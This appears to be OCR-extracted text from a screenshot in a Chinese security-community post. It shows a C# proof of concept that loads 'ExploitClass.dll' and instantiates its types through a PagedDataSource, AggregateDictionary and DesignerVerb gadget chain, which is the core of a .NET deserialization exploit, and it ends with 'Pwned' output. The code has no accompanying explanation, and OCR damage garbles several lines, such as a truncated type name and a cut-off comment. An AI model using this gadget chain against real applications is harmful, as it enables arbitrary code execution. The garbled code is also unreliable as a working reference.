 13 {
0 个引用
14 internal class Program
15 {
0 个引用
16 static void Main(string[] args)
17 {
18 List<byte[]> bytesFile = new List<byte[]>();
19
20 bytesFile.Add(File.ReadAllBytes(@"C:\Windows\Microsoft.NET\Framework\v4.0.30319\ExploitClass.dll"));
21
22
23 var e1 = bytesFile.Select(Assembly.Load);
24
25 Func<Assembly, IEnumerable<Type>> map_type = (Func<Assembly, IEnumerable<Type>>)Delegate.CreateDelegate(typeof(Func<Assembly, IEnumerable<Type>>), typeof(Assembly).GetMethod("GetTypes"));
26
27
28 var e2 = e1.SelectMany(map_type);
29
30 var e3 = e2.Select(Activator.CreateInstance);
31
32 // PagedDataSource maps an arbitrary IEnumerable to an ICollection
33 PagedDataSource pds = new PagedDataSource() { DataSource = e3 };
34 // AggregateDictionary maps an arbitrary ICollection to an IDictionary
35 // Class is internal so need to use reflection.
36 IDictionary dict = (IDictionary)Activator.CreateInstance(typeof(int).Assembly.GetType("S ng.Channels.AggregateDictionary"), pds);
37 // System.Runtime.Remoting.Channels.AggregateDictionary
38
39 // DesignerVerb queries a value from an IDictionary when its ToString is called. This re umerator being walked.
40 DesignerVerb verb = new DesignerVerb("XYZ", null);
41 // Need to insert IDictionary using reflection.
42 typeof(MenuCommand).GetField("properties", BindingFlags.NonPublic | BindingFlags.Instance).SetValue(verb, dict);
43
44 verb.ToString();
45 Console.WriteLine(e2.GetType());
46
47
48
49
50
51 Console.ReadLine();
52
53
54
55
56 //Assembly assembly = Assembly.Load("DB.SQLServer");//加载方式一：dll文件名（当前目录）
57 //Type SQLServer_type = assembly.GetType("DB.SQLServer.SQLServerHelper");
58
Pwned
Pwned
确定
先知社区